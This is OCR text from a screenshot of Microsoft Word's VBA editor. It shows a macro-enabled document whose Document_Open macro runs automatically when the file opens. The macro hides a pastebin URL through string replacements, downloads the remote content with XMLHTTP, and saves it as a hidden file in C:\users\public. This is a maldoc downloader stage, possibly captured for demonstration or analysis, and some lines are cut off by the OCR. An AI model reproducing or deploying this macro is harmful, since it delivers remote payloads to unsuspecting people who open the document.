 AutoSave Off Document1
File Home Insert Draw Design Layout References
Visual Basic
Macros
Record Macro
Pause Recording
Macro Security
Code
Add-ins
Word Add-ins
COM Add-ins
Add-ins
SECURITY WARNING Macros have been disabled. Enable Content
PRODUCT NOTICE Word hasn't been activated. To keep using Word without
C
Page 1 of 1 11 words Text Predictions: On
ous|Base64 St
Network
20
Microsoft Visual Basic for Applications - Document1 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 21, Col 1
Project - Project
Normal
Microsoft Word Objects
Modules
Module1
Module2
Module3
NewMacros
Project (Document1)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack True
ConsecutiveHyphensLimit 0
DefaultTabStop 36
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLevelNormal
Final False
FormattingShowClear True
Document1 - ThisDocument (Code)
Document
Private Sub Document_Open()
Dim XH: Set XH = CreateObject("Microsoft.XMLH
Dim BS: Set BS = CreateObject("Adodb.Stream")
URL = "https://google.com/search/bSA1337Y7349
URL = Replace(URL, "1337", "0")
URL = Replace(URL, "google", "pastebin")
URL = Replace(URL, "search", "raw")
URL = Replace(URL, "9xyz", "")
XH.Open "GET", URL, False
XH.Send
With BS
.Type = 1 '
.Open
.write XH.responseBody
.savetofile "C:\users\public\.h1dd3n", 2 '
End With
End Sub